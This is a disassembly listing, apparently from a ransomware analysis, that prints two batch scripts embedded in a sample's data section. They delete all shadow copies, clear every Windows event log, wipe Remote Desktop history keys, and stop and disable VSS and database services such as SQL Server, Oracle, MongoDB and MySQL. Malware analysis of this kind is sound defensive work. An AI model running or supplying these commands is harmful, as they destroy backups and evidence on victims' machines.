 .data:00449388 unicode 0, <COMSPEC>,0
.data:00449398 a@echoOffVssa_0 db '@echo off',0Dh,0Ah ; DATA XREF: sub_40FC90+379↑o
.data:00449398 db 'vssadmin Delete Shadows /all /quiet',0Dh,0Ah
.data:00449398 db 'reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server '
.data:00449398 db 'Client\Default" /va /f',0Dh,0Ah
.data:00449398 db 'reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server '
.data:00449398 db 'Client\Servers" /f',0Dh,0Ah
.data:00449398 db 'reg add "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Cli'
.data:00449398 db 'ent\Servers"',0Dh,0Ah
.data:00449398 db 'for /F "tokens=*" %1 in (',27h,'wevtutil.exe el',27h,') DO wevtutil cl '
.data:00449398 db '"%1"',0Dh,0Ah,0
.data:00449507 align 4
.data:00449508 a@echoOffVssadm db '@echo off',0Dh,0Ah ; DATA XREF: sub_40FC90+1D4↑o
.data:00449508 db 'vssadmin delete shadows /all /quiet',0Dh,0Ah
.data:00449508 db 'sc config browser',0Dh,0Ah
.data:00449508 db 'sc config browser start=enabled',0Dh,0Ah
.data:00449508 db 'sc stop vss',0Dh,0Ah
.data:00449508 db 'sc config vss start=disabled',0Dh,0Ah
.data:00449508 db 'sc stop MongoDB',0Dh,0Ah
.data:00449508 db 'sc config MongoDB start=disabled',0Dh,0Ah
.data:00449508 db 'sc stop SQLWriter',0Dh,0Ah
.data:00449508 db 'sc config SQLWriter start=disabled',0Dh,0Ah
.data:00449508 db 'sc stop MSSQLServerOLAPService',0Dh,0Ah
.data:00449508 db 'sc config MSSQLServerOLAPService start=disabled',0Dh,0Ah
.data:00449508 db 'sc stop MSSQLSERVER',0Dh,0Ah
.data:00449508 db 'sc config MSSQLSERVER start=disabled',0Dh,0Ah
.data:00449508 db 'sc stop MSSQL$SQLEXPRESS',0Dh,0Ah
.data:00449508 db 'sc config MSSQL$SQLEXPRESS start=disabled',0Dh,0Ah
.data:00449508 db 'sc stop ReportServer',0Dh,0Ah
.data:00449508 db 'sc config ReportServer start=disabled',0Dh,0Ah
.data:00449508 db 'sc stop OracleServiceORCL',0Dh,0Ah
.data:00449508 db 'sc config OracleServiceORCL start=disabled',0Dh,0Ah
.data:00449508 db 'sc stop OracleDBConsoleorcl',0Dh,0Ah
.data:00449508 db 'sc config OracleDBConsoleorcl start=disabled',0Dh,0Ah
.data:00449508 db 'sc stop OracleMTSRecoveryService',0Dh,0Ah
.data:00449508 db 'sc config OracleMTSRecoveryService start=disabled',0Dh,0Ah
.data:00449508 db 'sc stop OracleVssWriterORCL',0Dh,0Ah
.data:00449508 db 'sc config OracleVssWriterORCL start=disabled',0Dh,0Ah
.data:00449508 db 'sc stop MySQL',0Dh,0Ah
.data:00449508 db 'sc config MySQL start=disabled',0Dh,0Ah,0
.data:00449871 align 4